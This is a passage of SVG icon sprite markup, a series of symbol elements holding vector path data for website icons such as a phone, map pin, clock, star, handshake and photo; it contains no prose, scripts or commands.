1-12.410008-83.62594c0-61.684017 19.521362-118.890757 52.70114-165.781243 58.55537 63.21566 142.218349 102.857532 234.977498 102.857532s176.422128-39.641872 234.977498-102.857532c33.179779 46.890485 52.70114 104.097226 52.701141 165.781243a286.661174 286.661174 0 0 1-12.40783 83.628119zM608.035949 512c0 52.953872-43.079898 96.035949-96.035949 96.035949S415.964051 564.953872 415.964051 512s43.079898-96.035949 96.035949-96.035949 96.035949 43.082077 96.035949 96.035949z m-199.198502 76.895864c-42.970962-16.562655-80.991864-43.153974-111.191149-76.895864 30.197106-33.741889 68.220187-60.33103 111.191149-76.895864-16.044119 21.46914-25.554247 48.090962-25.554247 76.895864s9.510128 55.424545 25.554247 76.895864z m206.325106 0c16.044119-21.46914 25.554247-48.090962 25.554247-76.895864s-9.510128-55.424545-25.554247-76.895864c42.970962 16.562655 80.991864 43.153974 111.191149 76.895864-30.199285 33.741889-68.222366 60.33103-111.191149 76.895864zM32.680851 512c0-115.363404 68.268119-215.063966 166.517651-260.878162a320.211336 320.211336 0 0 0-7.557991 69.237651c0 71.802009 23.745906 138.161566 63.7952 191.640511-40.049294 53.478945-63.7952 119.838502-63.7952 191.640511 0 23.767694 2.623183 46.931881 7.557991 69.237651C100.94897 727.063966 32.680851 627.363404 32.680851 512z m479.319149 479.319149c-115.365583 0-215.068323-68.268119-260.88034-166.51983a320.228766 320.228766 0 0 0 69.239829 7.557992c69.934843 0 136.958911-22.907098 191.640511-63.714588 54.683779 40.807489 121.705668 63.714587 191.640511 63.714588 23.769872 0 46.93406-2.625362 69.239829-7.557992C727.068323 923.05103 627.365583 991.319149 512 991.319149z m312.801498-218.440987a320.346417 320.346417 0 0 0 7.557991-69.237651c0-71.802009-23.745906-138.161566-63.7952-191.640511 40.049294-53.478945 63.7952-119.838502 63.7952-191.640511 0-23.767694-2.625362-46.931881-7.557991-69.237651C923.053209 296.933855 991.319149 396.636596 991.319149 512s-68.26594 215.066145-166.517651 260.878162z"  ></path></symbol><symbol id="icon-ren" viewBox="0 0 1024 1024"><path d="M512 648.8c15.9 0 28.6 12.6 28.6 29.2 0 15.3-12.6 28.6-28.6 28.6-15.9 0-28.5-13.3-28.5-28.6 0-16.6 12.6-29.2 28.5-29.2z m0 278.2c-13.9-5.3-25.9-11.3-36.5-18.6-17.9-12.6-35.9-28.5-35.9-47.8 0-28.5 27.2-90.3 48.5-134.8 7.3 4 15.3 6 23.9 6 8.6 0 16.6-2 24.6-6 21.3 43.8 48.5 106.9 48.5 134.8 0 19.3-18.6 35.2-36.5 47.8-11.4 7.3-23.3 13.3-36.6 18.6z m333.3-0.6c-18.6 0-33.2-14.6-33.2-33.9 0-95-43.8-180-118.9-237.7-13.9-12.6-17.9-32.5-5.3-47.8 10.6-15.3 31.9-18.6 47.1-6 91.6 69.1 144.1 177.3 144.1 291.5 0.1 19.3-14.5 33.9-33.8 33.9zM512 97c136.1 0 248.4 111.6 248.4 247.7C760.4 482.1 648.1 593 512 593c-165.3 0-300.1 134.1-300.1 299.5 0 19.3-14.6 33.9-33.2 33.9s-33.9-14.6-33.9-33.9c0-150.1 93.6-286.2 231.1-340.7C307.5 508 263.7 427 263.7 344.7 263.7 208.5 375.9 97 512 97z m0 428.3c98.9 0 180.6-81.7 180.6-180.6 0-98.9-81.7-180.6-180.6-180.6s-180.6 81.7-180.6 180.6c0 98.9 81.7 180.6 180.6 180.6z"  ></path></symbol><symbol id="icon-lvjiantou" viewBox="0 0 1024 1024"><path d="M0 726.784L577.536 726.784 577.536 969.472 1024 523.264l-446.464-468.736L577.536 325.12 0 325.12z"  ></path></symbol><symbol id="icon-zaixianliuyan" viewBox="0 0 1024 1024"><path d="M885 28.5c-10.5-10.5-24.5-16.2-39.5-16.2s-29 5.8-39.5 16.2L315.8 518.8c-7.4 7.4-12 16.6-14.3 28.9l-0.2 0.9-0.4 0.9-136.5 274.4c-3.8 10.4-3 22.1 2.4 29.9 4.4 6.3 11 9.8 18.8 9.8 4.3 0 8.9-1.1 13.5-3.3l276.4-137 0.9-0.2c12.3-2.5 21.7-7.1 28.9-14.3L995.5 218c10.5-10.5 16.2-24.5 16.2-39.5s-5.8-29-16.2-39.5L885 28.5zM241.6 806.3c-3.7 1.8-11.7 4.2-15.5 4.2-7.9 0-6.6 0.2-10.8-6.5-4.4-7 0.9-15.8 4.6-23.5l0.3-0.6 99.1-178.1 102.4 102.4-180.1 102.1zM466.1 679l-93.9-93.9c-6.4-6.1-9.1-8.8-11.6-11.3s-5-5-11-10.7l-5.3-5 366-366 122.4 120.5L466.1 679z m472.5-473.1l-72 72-119.8-123L817 84.7c7.5-7.2 17.3-11.1 27.5-11.1 10.3 0 19.9 4 27.2 11.2l66.9 66.9c15 14.9 15 39.2 0 54.2z" fill="" ></path><path d="M604.5 12H131.7C66.8 12 12 69.2 12 136.9v756c0 65.7 53.4 119.1 119.1 119.1h756c33.4 0 66.5-13.9 90.6-38.3 22.4-22.6 34.6-51.5 34.3-81.3V385.2c0-14.9-12.7-20.2-23.6-20.2-10.3 0-25.5 5.4-25.5 20.2v507.1c0 18.4-8.7 36.7-23.9 50.3-14.6 13.2-33.8 20.7-52.4 20.7h-756c-38.5 0-69.9-31.4-69.9-69.9V136.9c0-40.3 33.2-75.7 71.1-75.7h472.8c16.7 0 24.3-13.1 24.3-25.3 0-6.5-2.1-12.4-5.9-16.6-4.5-4.8-10.7-7.3-18.5-7.3z" fill="" ></path></symbol><symbol id="icon-lianxi" viewBox="0 0 1024 1024"><path d="M654.336 819.2h-3.072c-71.68-3.584-168.448-70.144-259.072-177.92L358.4 601.344c-90.624-108.032-137.984-213.248-128-281.6C239.872 271.104 312.832 230.4 354.304 230.4a29.44 29.44 0 0 1 30.72 16.128 449.792 449.792 0 0 1 52.992 139.008v3.584a51.2 51.2 0 0 1-27.136 25.6c-13.568 7.68-21.248 12.544-22.016 26.88 0 4.352 3.328 24.064 63.232 96.512l25.6 30.464c59.904 69.632 78.848 76.8 83.2 76.8 14.336 1.792 21.248-4.352 31.744-15.616a52.736 52.736 0 0 1 31.488-20.224H627.968a473.344 473.344 0 0 1 130.56 79.36c5.632 3.584 15.104 14.08 7.68 37.632-13.056 37.888-64.768 92.672-111.872 92.672z" fill="" ></path><path d="M512 51.2A460.8 460.8 0 1 1 51.2 512 460.8 460.8 0 0 1 512 51.2m0-51.2a512 512 0 1 0 512 512A512 512 0 0 0 512 0z" fill="" ></path></symbol><symbol id="icon-dizhi5" viewBox="0 0 1024 1024"><path d="M873.884 373.247c-0.623 55.896-18.472 107.002-42.583 156.33-36.13 73.91-84.1 139.957-136.242 203.135A1800.124 1800.124 0 0 1 538.842 899.26c-19.424 18.24-37.153 18.797-57.068 0.924-103.117-92.548-195.792-194.013-266.532-314.046-11.515-19.535-21.951-39.67-30.94-60.508-8.521-19.75-1.173-40.408 17.222-48.94 18.445-8.553 39.643-1.05 48.62 18.466 42.279 91.945 104.124 170.075 171.7 244.167 26.057 28.566 53.352 55.939 81.61 82.349 3.497 3.264 5.699 5.91 10.657 0.914 93.646-94.36 181.323-193.438 245.15-311.213 18.606-34.33 34.123-70.206 39.32-109.303 7.831-58.936-4.008-114.998-31.965-166.716-53.243-98.494-135.89-154.659-248.69-158.62-128.496-4.51-242.672 78.473-283.113 201.016a313.45 313.45 0 0 0-15.956 94.755c-0.299 23.179-15.495 39.55-36.445 39.494-21.016-0.05-36.36-16.8-36.295-39.61 0.474-172.395 119.217-321.736 286.564-360.405 138.455-31.996 286.773 25.54 370.576 143.636 46.293 65.237 69.29 137.948 70.627 217.627z"  ></path><path d="M509.917 914.613c-9.472 0-18.97-4.393-29.04-13.429-118.076-105.973-202.85-205.866-266.792-314.365-12-20.357-22.437-40.766-31.018-60.658-8.832-20.47-1.306-41.79 17.891-50.692 5.183-2.404 10.618-3.622 16.15-3.622 14.678 0 27.803 8.715 34.257 22.746 45.88 99.774 115.738 182.714 171.474 243.822 24.908 27.308 52.34 54.99 81.535 82.274l0.577 0.542c1.651 1.556 2.955 2.786 4.269 2.786 1.061 0 2.35-0.778 3.939-2.38 83.26-83.897 177.468-186.443 244.923-310.906 22.634-41.766 34.713-75.335 39.167-108.842 7.576-57.011-3.127-112.828-31.815-165.897C710.872 135.061 627.584 81.93 517.879 78.076a284.549 284.549 0 0 0-9.926-0.175c-123.078 0-232.332 80.483-271.863 200.27a311.747 311.747 0 0 0-15.89 94.35c-0.305 23.653-16.152 40.82-37.683 40.82-10.652-0.026-20.255-4.183-27.15-11.706-6.863-7.493-10.627-17.88-10.594-29.252 0.23-83.678 28.996-165.78 80.996-231.181C277.772 75.8 351.148 29.446 432.38 10.675c25.22-5.828 51.241-8.783 77.34-8.783 56.484 0 113.348 13.905 164.445 40.21 51.732 26.632 96.75 65.617 130.19 112.74 45.676 64.369 69.522 137.843 70.874 218.382-0.548 49.231-13.723 97.622-42.719 156.942-31.605 64.653-73.675 127.385-136.412 203.401a1807.673 1807.673 0 0 1-156.335 166.67c-10.299 9.674-20.062 14.376-29.845 14.376zM217.108 474.536c-5.138 0-10.191 1.135-15.018 3.373-17.823 8.265-24.786 28.112-16.555 47.187 8.538 19.79 18.921 40.097 30.865 60.36 63.798 108.253 148.409 207.943 266.273 313.729 9.553 8.573 18.465 12.74 27.244 12.74 9.067 0 18.227-4.462 28.005-13.645a1805.51 1805.51 0 0 0 156.101-166.424c62.598-75.846 104.564-138.414 136.071-202.87 28.81-58.943 41.903-106.98 42.446-155.754-1.342-79.949-25.02-152.915-70.378-216.834C734.703 61.335 625.378 4.58 509.72 4.58c-25.897 0-51.714 2.932-76.736 8.713-167.638 38.736-285.049 186.401-285.523 359.1-0.031 10.694 3.48 20.435 9.89 27.427 6.38 6.964 15.281 10.811 25.064 10.835 20.418-0.001 34.809-15.696 35.098-38.167a314.452 314.452 0 0 1 16.025-95.163C273.433 156.438 383.712 75.214 507.953 75.214c3.323 0 6.693 0.059 10.02 0.176C628.7 79.28 712.75 132.885 767.798 234.716c28.962 53.579 39.767 109.943 32.113 167.53-4.5 33.848-16.672 67.7-39.47 109.768C692.83 636.777 598.46 739.501 515.065 823.532c-2.149 2.166-4.006 3.174-5.847 3.174-2.382 0-4.195-1.708-6.113-3.518l-0.567-0.533c-29.248-27.334-56.73-55.067-81.687-82.427-55.866-61.252-125.895-144.4-171.93-244.51-6.008-13.066-18.197-21.182-31.812-21.182z"  ></path><path d="M99.865 949.003h818.75c-0.037-4.708-3.142-7.784-5.107-11.23a93196.321 93196.321 0 0 0-106.822-187.095c-7.655-13.37-8.13-26.691 0.386-39.62 7.672-11.652 18.918-17.295 32.91-16.337 12.572 0.866 22.462 7.04 28.683 17.89 48.69 84.931 97.448 169.83 145.638 255.041 14.877 26.31-3.516 54.389-34.803 54.394-162.966 0.055-325.924 0.028-488.885 0.028-148.94 0-297.892-0.748-446.816 0.573-33.422 0.295-53.92-30.227-35.54-61.139 48.079-80.896 93.786-163.201 140.49-244.919 10.056-17.597 25.784-25.324 42.248-21.048 24.35 6.336 34.946 32.19 22.042 55.016-24.924 44.095-50.209 87.985-75.326 131.97-12.346 21.633-24.642 43.281-37.848 66.476z m555.597-581.849c0.012 80.385-65.583 145.734-146.106 145.55-79.833-0.177-144.949-65.561-144.943-145.539 0.005-80.479 65.433-145.66 146.066-145.511 79.828 0.143 144.977 65.53 144.983 145.5z m-145.081-72.74c-40.407 0.012-73.13 32.471-73.197 72.609-0.067 40.587 33.154 73.294 74.054 72.914 39.273-0.368 71.627-33.515 71.462-73.209-0.176-39.628-32.871-72.323-72.32-72.313z"  ></path><path d="M43.314 1023.99c-16.77 0-31.143-7.669-38.453-20.516-7.184-12.627-6.367-28.175 2.242-42.652 33.86-56.973 67.094-115.616 99.234-172.328 13.49-23.801 27.437-48.414 41.245-72.571 8.431-14.754 20.71-22.88 34.575-22.88 3.029 0 6.116 0.403 9.177 1.198 11.807 3.072 21.16 10.924 25.66 21.542 4.697 11.081 3.68 23.996-2.784 35.436-16.996 30.067-34.445 60.54-51.32 90.01-8.009 13.985-16.018 27.97-24.01 41.966a36974.603 36974.603 0 0 0-24.771 43.496l-11.932 20.97h814.985c-0.387-2.476-1.734-4.484-3.147-6.588-0.57-0.85-1.159-1.727-1.675-2.633a93159.786 93159.786 0 0 0-106.82-187.093c-8.205-14.332-8.062-28.136 0.43-41.027 7.92-12.027 19.794-17.908 34.125-16.939 13.019 0.897 23.307 7.315 29.756 18.563l14.835 25.87c43.022 75.03 87.51 152.614 130.807 229.177 6.988 12.358 7.243 25.882 0.699 37.103-7.046 12.078-20.753 19.292-36.67 19.295-81.483 0.028-162.965 0.033-244.445 0.033l-244.44-0.007c-39.558 0-79.118-0.052-118.68-0.104-39.558-0.054-79.12-0.107-118.677-0.107-83.747 0-148.343 0.242-209.447 0.784l-0.5 0.003z m138.843-328.26c-12.858 0-24.308 7.645-32.24 21.527-13.805 24.154-27.752 48.763-41.24 72.564C76.53 846.545 43.288 905.198 9.414 962.195c-8.1 13.625-8.908 28.187-2.214 39.952 6.822 11.995 20.324 19.156 36.114 19.156l0.473-0.003c61.111-0.541 125.714-0.783 209.469-0.783 39.56 0 79.12 0.052 118.68 0.106 39.56 0.052 79.12 0.105 118.677 0.105l244.44 0.007c81.48 0 162.962-0.007 244.445-0.034 14.95-0.003 27.79-6.718 34.349-17.962 6.05-10.374 5.79-22.922-0.715-34.426-43.295-76.556-87.78-154.136-130.8-229.161l-14.834-25.873c-5.981-10.432-15.529-16.385-27.608-17.218-13.495-0.918-24.236 4.404-31.697 15.736-7.888 11.978-8.004 24.834-0.341 38.214A94205.574 94205.574 0 0 1 914.674 937.11c0.468 0.82 1.003 1.62 1.571 2.466 1.726 2.57 3.681 5.485 3.713 9.419l0.011 1.354H97.551l14.22-24.985c8.422-14.805 16.586-29.156 24.773-43.5 7.991-13.997 16-27.982 24.01-41.969 16.874-29.466 34.322-59.935 51.313-89.997 6.053-10.707 7.02-22.759 2.65-33.064-4.17-9.844-12.868-17.129-23.86-19.99a33.729 33.729 0 0 0-8.5-1.114z m327.537-181.683h-0.341c-80.667-0.177-146.29-66.069-146.284-146.882 0.005-80.976 66.01-146.855 147.137-146.855h0.277c80.676 0.145 146.318 66.019 146.325 146.844 0.005 39.18-15.315 76.051-43.137 103.828-27.818 27.771-64.744 43.065-103.977 43.065z m0.512-291.05c-79.644 0-144.444 64.673-144.45 144.168-0.005 79.334 64.415 144.02 143.602 144.195h0.336c38.515 0 74.766-15.015 102.077-42.28 27.313-27.268 42.352-63.466 42.346-101.926-0.007-79.345-64.444-144.014-143.642-144.157h-0.269z m0.327 218.288c-20.11-0.001-38.962-7.793-53.082-21.94-13.968-13.99-21.641-32.572-21.61-52.324 0.07-40.766 33.508-73.94 74.54-73.95h0.02c40.428 0 73.464 33.04 73.644 73.653 0.082 19.553-7.492 38.126-21.324 52.296-13.836 14.174-32.114 22.08-51.47 22.262l-0.718 0.003z m-0.133-146.87l-0.02 1.344c-39.554 0.01-71.786 31.98-71.852 71.266-0.03 19.033 7.363 36.94 20.823 50.422 13.614 13.637 31.792 21.148 51.182 21.149l0.693-0.003c38.833-0.364 70.294-32.6 70.13-71.858-0.173-39.137-32.004-70.976-70.956-70.976v-1.344z"  ></path></symbol><symbol id="icon-shijian-copy" viewBox="0 0 1024 1024"><path d="M796.791741 487.401766l99.05297 0 0 55.481615-99.05297 0 0-55.481615Z"  ></path><path d="M519.382641 751.408625l55.481615 0 0 99.05297-55.481615 0 0-99.05297Z"  ></path><path d="M803.820218 297.65201l-70.039632 70.039632-39.23105-39.23105 70.039632-70.039632 39.23105 39.23105Z"  ></path><path d="M764.592611 771.876269l-70.039632-70.039632 39.23105-39.23105 70.039632 70.039632-39.23105 39.23105Z"  ></path><path d="M388.881424 664.954601l131.559315-131.612527L520.440739 267.336698l84.127026 0 0 299.284317c-5.849218 5.849218-156.153456 157.846004-156.153456 157.846004L388.881424 664.954601z"  ></path><path d="M570.04653 54.625108l0 79.81379c206.260667 0 374.085954 167.825286 374.085954 374.117676 0 206.281133-167.825286 374.107443-374.085954 374.107443-189.280948 0-346.091366-141.384078-370.630249-324.072887l56.933687 56.158021 56.44557-56.44557L156.845721 402.354787 0.491697 558.314839l56.44557 56.44557 61.48433-61.48433c22.539342 229.363851 216.477356 409.214009 451.646424 409.214009 250.265904 0 453.911-203.63384 453.911-453.921233C1023.956507 258.270205 820.3329 54.625108 570.04653 54.625108z"  ></path></symbol><symbol id="icon-dianhua7" viewBox="0 0 1024 1024"><path d="M731.396 451.763c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-119.317-97.402-216.72-216.72-216.72-21.915 0-36.526 14.61-36.526 36.527s14.61 36.526 36.526 36.526c80.357 0 143.668 65.746 143.668 143.667z m146.103 0c0 21.915 14.61 36.526 36.526 36.526s36.526-14.61 36.526-36.526c0-197.24-160.714-360.387-360.388-360.387-21.915 0-36.526 14.61-36.526 36.526s14.61 36.526 36.526 36.526c155.844 0 287.336 129.057 287.336 287.335zM390.49 325.141c38.96-38.96 43.83-99.837 7.305-143.668L285.782 40.24C249.256-6.026 181.074-13.331 134.81 23.195c-2.436 4.87-7.306 4.87-7.306 7.305l-97.402 97.4c-92.532 92.533 38.961 345.777 280.031 586.847S799.578 1084.876 892.11 994.78l97.402-97.402c43.83-43.83 43.83-112.012 0-150.973l-7.305-7.305-141.233-112.012c-43.831-36.526-104.708-31.656-143.668 7.305l-60.877 60.876c-65.746-38.96-121.752-82.792-172.888-133.928-48.702-48.7-90.097-104.707-131.493-170.453l58.441-65.746z m-51.136-94.967c9.74 14.61 9.74 36.526-2.435 46.266l-80.357 82.792c-12.175 12.175-14.61 29.22-7.305 43.83 41.396 77.921 94.967 148.538 158.278 211.85 63.312 63.311 133.928 116.882 211.85 158.278 14.61 7.305 31.656 4.87 43.83-7.306l82.793-82.79c14.61-14.61 31.655-14.61 46.266-2.436l141.233 114.447s2.435 0 2.435 2.435c14.61 12.175 14.61 34.09 2.435 48.701l-2.435 2.435-97.402 97.402c-46.266 46.266-270.291-73.05-482.14-280.03C146.983 456.632 30.1 230.173 78.801 181.472l99.837-99.837c14.61-9.74 38.961-9.74 51.137 7.305l109.577 141.233z"  ></path></symbol><symbol id="icon-shouji1" viewBox="0 0 1024 1024"><path d="M755.2 972.8H268.8c-70.4 0-128-57.6-128-128v-704c0-70.4 57.6-128 128-128h486.4c70.4 0 128 57.6 128 128v710.4c-6.4 64-57.6 121.6-128 121.6z m-486.4-896c-32 0-64 25.6-64 64v710.4c0 32 25.6 64 64 64h486.4c32 0 64-25.6 64-64V140.8c0-32-25.6-64-64-64H268.8zM512 876.8c-57.6 0-108.8-44.8-108.8-108.8 0-57.6 44.8-108.8 108.8-108.8s108.8 44.8 108.8 108.8-51.2 108.8-108.8 108.8z m0-147.2c-25.6 0-44.8 19.2-44.8 44.8s19.2 44.8 44.8 44.8 44.8-19.2 44.8-44.8-19.2-44.8-44.8-44.8z"  ></path><path d="M576 172.8H448c-6.4 0-19.2-12.8-19.2-32s12.8-32 19.2-32h128c6.4 0 19.2 12.8 19.2 32-6.4 19.2-12.8 32-19.2 32z"  ></path></symbol><symbol id="icon-wujiaoxingxingxing" viewBox="0 0 1024 1024"><path d="M737.792 910.694a57.242 57.242 0 0 1-26.726-6.656l-197.53-103.833-197.53 103.833a57.242 57.242 0 0 1-83.046-60.364l37.683-220.16-159.795-155.546a57.293 57.293 0 0 1 31.744-97.69l220.928-32.05 98.662-199.988a56.832 56.832 0 0 1 51.2-31.898 56.934 56.934 0 0 1 51.2 31.898l98.765 200.14 220.826 32.052a57.293 57.293 0 0 1 32.307 97.536l-159.795 155.75 37.734 220.16A57.395 57.395 0 0 1 738.1 910.9zM159.846 430.08l155.29 151.398a57.242 57.242 0 0 1 16.435 50.688l-36.659 213.556 192-100.916a57.088 57.088 0 0 1 53.3 0L732.16 845.722l-36.66-213.76a57.344 57.344 0 0 1 16.436-50.688l155.34-151.194-214.63-31.18a57.293 57.293 0 0 1-43.11-31.335l-96-194.56-96 194.56a57.242 57.242 0 0 1-43.11 31.334z m715.674 1.024z m-365.722-265.83z"  ></path></symbol><symbol id="icon-xinwen1" viewBox="0 0 1024 1024"><path d="M998.592 544.32l-138.112-440.576L156.16 253.12l33.088 109.504L24 406.272c0 0 77.12 245.888 127.872 408.064 50.816 162.048 173.504 85.12 173.504 85.12s532.288-223.872 613.12-257.984C1014.784 609.472 998.592 544.32 998.592 544.32zM207.808 787.264 102.656 452.032l106.24-24.576 129.344 433.344 45.312-27.52C239.424 910.656 207.808 787.264 207.808 787.264zM918.464 605.504c0 0-101.184 39.232-219.008 87.552L623.872 452.096 376.448 529.344l83.52 266.624c-24.64 11.52-46.784 22.144-65.28 31.616L265.216 414.528l0 0L229.12 299.072l614.528-141.504c0 0 95.232 304.384 114.048 364.352S918.464 605.504 918.464 605.504zM880.576 386.24 675.2 451.392 691.264 502.784 895.552 433.92ZM701.504 535.424 717.504 586.752 920 511.936 905.024 464.256ZM418.048 306.24l12.992 41.344c6.72 21.44 13.44 40.448 21.184 58.688L451.776 406.4c-11.712-14.144-25.6-29.632-39.04-42.368l-47.424-44.8L325.056 329.216l45.824 146.24 31.296-9.28L388.48 422.528c-7.36-23.68-14.208-43.904-21.312-62.912L368 359.36C380.352 374.4 396.224 390.336 409.856 403.328l48.448 46.272 33.792-9.984L448.064 298.88 418.048 306.24zM542.592 396.672 532.288 364.032 581.824 350.336 574.016 325.376 524.352 338.496 515.392 309.888 568.064 296.384 560.128 271.232 476.032 291.968 519.68 431.424 605.44 406.208 597.504 380.992ZM672.704 324.416c-1.216-14.144-3.136-27.136-5.504-42.56l0.384-0.064c6.272 14.592 12.032 26.304 18.56 38.912l28.032 53.376 29.504-8.64-9.664-136.96-27.52 6.784 6.656 55.296c2.432 16.192 4.416 32.128 7.168 47.104L720 337.792c-6.4-13.952-12.608-27.328-20.16-41.792l-27.008-52.48-29.952 7.36 6.208 56.768c1.984 17.344 4.032 34.112 6.592 49.152l-0.448 0.064c-6.272-12.864-14.272-29.312-22.144-44.48L606.144 259.904 574.656 267.648l72.768 126.144 31.296-9.28L672.704 324.416zM798.144 291.712c15.168 1.408 22.08 4.352 24.512 12.224 2.56 8.128-1.92 15.232-13.696 18.688-10.944 3.072-23.104 2.304-31.232 0.256l2.112 25.216c7.744 2.112 21.952 2.24 35.008-1.664 30.72-9.088 39.168-30.912 32.704-51.712-5.44-17.536-18.048-26.496-40.384-29.376-16.832-2.176-24.32-4.032-26.688-12.096-1.984-6.4 1.6-13.568 12.8-16.384 10.88-2.816 20.032-1.408 25.216 0l-1.344-24.128c-7.744-1.728-17.728-2.24-30.784 0.896-26.88 6.592-38.592 27.2-31.808 49.024C760.32 281.024 776.768 289.344 798.144 291.712z"  ></path></symbol><symbol id="icon-woshou" viewBox="0 0 1024 1024"><path d="M889.437 561.734a76.614 76.614 0 0 1 0 108.078 77.405 77.405 0 0 1-69.306 20.853 76.684 76.684 0 0 1-20.783 69.236 78.057 78.057 0 0 1-69.306 20.806 76.8 76.8 0 0 1-20.736 69.236 77.8 77.8 0 0 1-69.353 20.83 76.8 76.8 0 0 1-20.782 69.236 75.636 75.636 0 0 1-53.946 22.411 75.66 75.66 0 0 1-54.016-22.411L491.24 920.04a83.642 83.642 0 0 1-5.818 4.515 69.865 69.865 0 0 1-39.68 11.915c-16.64 0-32.303-5.33-44.126-14.987a69.027 69.027 0 0 1-25.67-53.97c0-3.98 0.326-7.96 0.978-11.869a70.516 70.516 0 0 1-61.068-19.433 68.77 68.77 0 0 1-19.409-61.044 70.935 70.935 0 0 1-61.068-19.41 69.283 69.283 0 0 1-19.386-61.137l-2.234 0.372a35.84 35.84 0 0 1-3.072 0.42l-2.164 0.046a61.16 61.16 0 0 1-4.376 0.21 69.213 69.213 0 0 1-49.221-20.434 69.306 69.306 0 0 1-20.364-49.245c0-18.572 7.238-36.05 20.364-49.199l9.704-9.704-42.822-42.799a265.775 265.775 0 0 1-78.173-189.16c0-71.541 27.765-138.66 78.22-189.092C172.381 95.511 239.523 67.7 310.946 67.7s138.59 27.811 189.115 78.336l8.96 8.984 14.918-14.941a266.24 266.24 0 0 1 214.807-77.103 267.636 267.636 0 0 1 163.421 77.08 265.775 265.775 0 0 1 78.197 189.113c0 71.494-27.765 138.636-78.22 189.068l-28.113 28.137 15.406 15.36z m-237.964 21.155l2.048-2.072 58.927-58.903 108.381 108.428c3.444 3.444 8.727 5.422 14.522 5.422s11.148-2.001 14.639-5.469a20.55 20.55 0 0 0-0.117-29.02L828.51 579.84 632.343 386.77l-92.09 92.113a124.625 124.625 0 0 1-88.785 36.77 124.951 124.951 0 0 1-88.832-36.77 124.765 124.765 0 0 1-36.748-88.786c0-33.489 13.056-65.047 36.748-88.808L469.48 194.513l-8.96-9.03a210.223 210.223 0 0 0-149.644-61.928 210.339 210.339 0 0 0-149.62 61.929c-82.456 82.501-82.456 216.715 0 299.217l42.822 42.845 53.62-53.643a69.004 69.004 0 0 1 49.222-20.41c18.571 0 36.072 7.26 49.222 20.41a69.12 69.12 0 0 1 20.386 49.198 70.89 70.89 0 0 1-0.977 11.823 70.982 70.982 0 0 1 61.068 19.432 69.004 69.004 0 0 1 19.41 61.068 71.052 71.052 0 0 1 61.067 19.433c13.149 13.126 20.387 30.603 20.387 49.198 0 4.026-0.35 8.006-1.001 11.846a71.304 71.304 0 0 1 11.822-0.977c18.619 0 36.096 7.26 49.246 20.433a69.213 69.213 0 0 1 17.384 69.306l25.717 25.693c6.888 6.912 22.179 6.912 29.114 0a20.55 20.55 0 0 0-0.023-29.044L561.338 672.884l2.048-2.07 58.927-58.904 2.071 2.048L730.717 720.29c6.866 6.935 22.132 6.982 29.044 0 3.91-3.817 6.051-8.983 6.051-14.476s-2.094-10.612-5.91-14.452L651.472 582.889zM351.395 786.897c0 3.678 1.443 7.168 4.026 9.775 2.304 2.304 5.842 3.607 9.751 3.607s7.47-1.326 9.752-3.607l102.772-102.796a13.591 13.591 0 0 0 4.003-9.704 13.661 13.661 0 0 0-4.003-9.752 13.498 13.498 0 0 0-9.775-4.072 13.545 13.545 0 0 0-9.728 4.05L355.398 777.145a13.568 13.568 0 0 0-4.003 9.751z m-56.972-70.749l102.773-102.795a13.661 13.661 0 0 0 0.023-19.456 13.638 13.638 0 0 0-19.503 0L274.944 696.669a13.545 13.545 0 0 0-4.026 9.751c0 3.677 1.443 7.145 4.026 9.705 4.585 4.655 14.895 4.631 19.48 0.023z m-103.563-93.65l-0.163 0.7a14.01 14.01 0 0 0 3.77 12.473c4.585 4.632 14.918 4.632 19.502 0l102.773-102.795a13.615 13.615 0 0 0-0.023-19.456 14.057 14.057 0 0 0-19.48 0L194.723 615.96l-3.863 6.539z m441.483-314.646l2.072 2.07 198.54 198.494 29.718-29.673c82.479-82.502 82.479-216.739-0.023-299.194a210.106 210.106 0 0 0-149.62-61.975 210.385 210.385 0 0 0-149.644 61.975L402.153 340.806a69.097 69.097 0 0 0-20.434 49.291c0 18.642 7.261 36.143 20.434 49.292 13.149 13.15 30.65 20.41 49.315 20.41s36.142-7.238 49.291-20.363l131.584-131.584zM434.036 874.775c0.582 0.931 1.117 1.63 1.816 2.328a13.568 13.568 0 0 0 9.75 3.653 13.73 13.73 0 0 0 9.752-3.63l102.75-102.773a13.591 13.591 0 0 0 4.025-9.728 13.521 13.521 0 0 0-4.026-9.75 13.638 13.638 0 0 0-19.502 0L435.85 857.622a13.87 13.87 0 0 0-1.815 17.152z m96.838 5.842l19.875 19.851c6.912 6.959 22.202 6.936 29.068 0.024a20.62 20.62 0 0 0 0.046-29.045l-19.898-19.875-29.09 29.045z"  ></path></symbol><symbol id="icon-iconjia-copy" viewBox="0 0 1024 1024"><path d="M902.947 571.027h-332.293v332.346c0 32.387-26.267 58.628-58.655 58.628-32.387 0-58.654-26.241-58.654-58.628v-332.346h-332.295c-32.414 0-58.654-26.241-58.654-58.628 0-32.375 26.243-58.628 58.654-58.628h332.293v-332.346c0-32.375 26.267-58.628 58.654-58.628 32.388 0 58.655 26.254 58.655 58.628v332.347h332.293c32.414 0 58.655 26.252 58.655 58.626-0.001 32.387-26.241 58.626-58.655 58.626z" fill="#8a8a8a" ></path></symbol><symbol id="icon-zhaopian" viewBox="0 0 1024 1024"><path d="M870.4 51.2a153.6 153.6 0 0 1 153.6 153.6v614.4a153.6 153.6 0 0 1-153.6 153.6H153.6a153.6 153.6 0 0 1-153.6-153.6V204.8a153.6 153.6 0 0 1 153.6-153.6h716.8zM320.1024 463.7696L78.336 705.2288l-1.536 1.2288V819.2a76.8 76.8 0 0 0 69.4272 76.4416L153.6 896h716.8a76.8 76.8 0 0 0 75.9296-65.1776l-201.7792-212.6336-116.224 101.3248a38.4 38.4 0 0 1-47.7184 2.1504l-4.5056-3.84-256-254.0544zM870.4 128H153.6a76.8 76.8 0 0 0-76.4416 69.4272L76.8 204.8v393.3696l216.064-215.7568a38.4 38.4 0 0 1 49.92-3.7376l4.3008 3.6864 257.7408 255.7952 116.992-102.0416a38.4 38.4 0 0 1 48.64-1.536l4.4544 4.096 172.288 181.504V204.8a76.8 76.8 0 0 0-69.4272-76.4416L870.4 128zM742.4 256a76.8 76.8 0 1 1 0 153.6 76.8 76.8 0 0 1 0-153.6z"  ></path></symbol><symbol id="icon-product" viewBox="0 0 1024 1024"><path d="M565.754 866.114c-18.399 0-31.732-13.169-31.732-31.317V552.142c0-20.832 17.345-45.094 40.307-56.436L774.764 390.55c7.802-3.79 15.437-5.713 22.712-5.713 18.37 0 31.733 13.183 31.733 31.331v282.654c0 20.805-17.347 45.066-40.365 56.437L588.41 860.414c-7.745 3.79-15.408 5.7-22.656 5.7z m228.182-449.089a27.009 27.009 